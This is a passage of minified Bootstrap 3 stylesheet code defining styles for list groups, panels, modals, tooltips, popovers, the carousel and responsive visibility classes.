25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:3px;border-top-left-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:3px;border-top-left-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:3px;border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;left:0;bottom:0;height:100%;width:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5);-webkit-background-clip:padding-box;background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;filter:alpha(opacity=0)}.tooltip.in{opacity:.9;filter:alpha(opacity=90)}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:normal;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,0.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.next,.carousel-inner>.item.active.right{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:rgba(0,0,0,0)}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0, rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, color-stop(0, rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0, rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-header:before,.modal-header:after,.modal-footer:before,.modal-footer:after{content:" ";display:table}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-header:after,.modal-footer:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media 